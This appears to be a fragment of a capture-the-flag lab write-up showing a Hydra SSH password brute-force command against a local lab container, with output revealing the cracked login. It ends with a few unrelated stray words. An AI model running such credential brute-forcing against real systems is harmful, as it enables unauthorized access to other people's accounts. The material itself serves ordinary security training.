 ~/Desktop/DockerLabs/Trust/content ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-04 23:38:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-04 23:38:13
HOTEL
FUTURE
PIZZA
CLOSE
COFFEE
SHOP